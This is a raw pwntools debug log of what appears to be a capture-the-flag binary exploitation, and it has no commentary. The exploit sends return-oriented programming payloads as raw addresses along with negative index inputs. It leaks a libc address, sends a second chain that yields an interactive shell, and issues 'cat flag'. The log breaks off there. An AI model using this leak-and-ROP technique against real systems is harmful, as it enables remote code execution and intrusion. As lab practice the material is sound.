 [DEBUG] Received 0x1d bytes:
b'Hi there! What is your name? '
[DEBUG] Sent 0x18 bytes:
00000000 d5 11 40 00 00 00 00 00 d5 11 40 00 00 00 00 00 |··@·|····|··@·|····|
00000010 d5 11 40 00 00 00 00 00 |··@·|····|
00000018
[DEBUG] Received 0x1c bytes:
b'That is an interesting chall'
[DEBUG] Received 0x20 bytes:
b'\n'
b'where are you from? my frends??'
[DEBUG] Sent 0x4 bytes:
b'-24\n'
[DEBUG] Received 0x1d bytes:
b'Hi there! What is your name? '
[DEBUG] Sent 0x18 bytes:
00000000 b3 12 40 00 00 00 00 00 18 40 40 00 00 00 00 00 |··@·|····|·@@·|····|
00000010 30 10 40 00 00 00 00 00 |0·@·|····|
00000018
[DEBUG] Received 0x1c bytes:
b'That is an interesting chall'
[DEBUG] Received 0x20 bytes:
b'\n'
b'where are you from? my frends??'
[DEBUG] Sent 0x4 bytes:
b'-40\n'
[DEBUG] Received 0x6 bytes:
00000000 a0 c6 d8 d5 e2 7f |····|··|
00000006
0x7fe2d5d1d000
[DEBUG] Received 0x1e bytes:
b'\n'
b'Hi there! What is your name? '
[DEBUG] Sent 0x18 bytes:
00000000 b3 12 40 00 00 00 00 00 57 9e ea d5 e2 7f 00 00 |··@·|····|W···|····|
00000010 a0 23 d6 d5 e2 7f 00 00 |·#··|····|
00000018
[DEBUG] Received 0x1c bytes:
b'That is an interesting chall'
[DEBUG] Received 0x20 bytes:
b'\n'
b'where are you from? my frends??'
[DEBUG] Sent 0x4 bytes:
b'-40\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2a bytes: